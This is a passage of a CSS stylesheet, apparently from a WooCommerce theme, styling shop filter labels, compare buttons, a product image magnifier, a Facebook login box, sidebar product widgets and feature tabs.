    border-radius: 0;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a {
    border: 1px solid #dec084;
    background-image: none;
    background-color: #ffffff;
    color: #c38204;
    line-height: 20px;

    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a:before {
    content: "";
}

.widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a:after {
    position: relative;
    top: -2px;
}

/** COMPARE */
input.woo_bt_compare_this.button { padding:4px 8px; border-radius:16px; -webkit-border-radius:16px; -moz-border-radius:16px; margin-top:10px; }

a.woo_bt_compare_this {
    font-family: sans-serif;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    border: 1px solid #969696;
    padding: 5px 8px;
    text-decoration: none;
    font-weight: bold;
    margin: 0;
    margin-top: 10px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
    -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);

    background-color: #7FA92D;
    border-color: #7FA92D;
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6);
    line-height: 15px;
}

a.woo_bt_compare_this:hover {
    background-color: #8AB830;
}

a.compare.button, #sidebar a.compare.button {
    background: none repeat scroll 0 0 #7FA92D;
    border-color: #7FA92D;
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6);
}

a.compare.button:hover, #sidebar a.compare.button:hover {
    background: none repeat scroll 0 0 #8AB830;
}

.products li a.compare.button {
    display: inline;
}

/** MAGNIFIER **/
div.product .yith_magnifier_gallery, div.product .thumbnails {margin:0;}
div.product .thumbnails {/*margin-right:-25px;*/position:relative;}
div.product .thumbnails li a { width:auto !important; }
div.product .thumbnails #slider-prev, div.product .thumbnails #slider-next { display:none !important; cursor:pointer; width:27px; height:26px; background:url('images/slider-arrow.png') no-repeat; position:absolute; top:50%; margin-top:-16px; }
div.product .thumbnails #slider-prev { background-position: left center; left:1px; }
div.product .thumbnails #slider-next { background-position: right center; right:21px; }
div.product .thumbnails:hover #slider-prev, div.product .thumbnails:hover #slider-next { display:block !important; }

/* edit address fields */
.address-field #shipping_country_field, .address-field #billing_country_field { float: left; width: 47%; }


/* FACEBOOK LOGIN */
.fb-connect{
    border: 9px solid #f5f3f3;
    display: block;
    height: 93px;
    background: url(../images/fblogin_bg.png) left 1px no-repeat;
    float:right;
    width: 98%;
}
.fb-connect h3{
    vertical-align: 93px;
    text-transform: uppercase;
    color:#000;
    border: 0px;
    float: left;
    width: 50%;
}
.fb-connect h3{
    vertical-align: 93px;
    text-transform: uppercase;
    color:#000;
    font-size: 14px;
    border: 0px;
    float: left;
    float: left;
    width: 40%;
    margin-top: 34px;
    margin-left: 20px;
}
.fb-connect .btn-fb-login{
    width: 50%;
    float: right;
}
.fb-connect .btn-fb-login a{
    border: 1px solid #283142;
    border-radius: 1px;
    -webkit-border-radius: 1px;
    -mox-border-radius:1px;
    float: right;
    background: #2E508F url(../images/fblogin_icon.png) 15px 6px no-repeat;
    color: #FFF;
    padding: 9px 20px 30px 60px;
    text-transform: uppercase;
    font-weight: 800;
    font-size: 11px;
    margin-right: 22px;
    margin-top: 25px;
}
.facebook-unlink{
    margin-top: 20px;
    margin-bottom: 15px;
}
.facebook-unlink a{
    border: 1px solid #6d696a;
    border-radius: 1px;
    -webkit-border-radius: 1px;
    -mox-border-radius:1px;
    background: #000 url(../images/fblogin_icon2.png) 15px 8px no-repeat;
    color: #FFF;
    font-weight: 800;
    font-size: 11px;
    text-transform: uppercase;
    margin-top: 30px;
    padding: 10px 20px 10px 42px;
}

/* fix css da test 2.1.2 */
.comment-form-comment label,
.comment-form-rating label{
    width: auto !important;
}

/* fix product thumbnails gallery prettyphoto */
div.pp_woocommerce .pp_nav { display: block !important; }

/* Widget product */

#sidebar .woocommerce ul.product_list_widget li {
    min-height: 56px;
    position: relative;
    padding-left: 65px !important;
}
#sidebar .woocommerce ul.product_list_widget li > a img.attachment-shop_thumbnail {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0;
}

/* Features Tabs Style Fix*/

.woocommerce-tabs .features-tab-container {
    border: 1px solid #d4d4d4;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.woocommerce-tabs .features-tab-container .features-tab-wrapper {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-radius-topright: 5px;
    -moz-border-radius-bottomright: 5px;
    width: 100%;
}

#product-tabs.woocommerce-tabs .features-tab-container .features-tab-labels {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-bottomleft: 5px;
    float: left;
    list-style-type: none;
    margin: 0 0 -1px;
    padding: 0;
    width: 100%;
    margin-left:0;
}

.woocommerce-tabs .features-tab-container .features-tab-labels li {
    background: #f5f5f5;
    border-bottom: 1px solid #d4d4d4;
    color: #727171;
    cursor: pointer;
    font-family:'Rokkitt','Georgia','Times New Roman',serif;
    font-size: 16px !important;
    padding: 10px 16px;
    position: relative;
    width: 100%;
    z-index: 100;
    list-style: none;
}

.woocommerce-tabs .features-tab-container .features-tab-wrapper {
    float: left;
    padding: 0;
}

.woocommerce-tabs img.attachment-features_tab_icon {
    border: none;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    margin: 0 15px 0 0;
    vertical-align: middle;
}

.woocommerce-tabs .features-tab-container .features-tab-labels li.current-feature {
    background-color: #fff;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #d4d4d4;
    border-top-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    color: #000;
}

.woocommerce-tabs .features-tab-container .features-tab-content {
    padding: 20px;
}
